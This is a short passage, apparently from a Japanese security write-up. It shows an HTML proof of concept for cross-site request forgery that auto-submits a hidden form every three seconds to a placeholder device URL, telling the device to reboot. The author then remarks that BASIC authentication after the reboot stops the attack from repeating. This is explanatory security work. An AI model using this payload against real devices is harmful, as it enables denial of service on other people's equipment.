 18
<html>
<body>
<script type="text/javascript">
setInterval(function(){document.frm.submit()},3000);
</script>
<form name="frm" target="frame" action="http://xxxxx/init.html" method="POST">
<input type="hidden" name="nosave_reboot" value="1">
</form>
<iframe name="frame"></iframe>
</body>
</html>
って、思ったが、再起動後、BASIC認証が発生
するので定期的な攻撃は成立しない。
 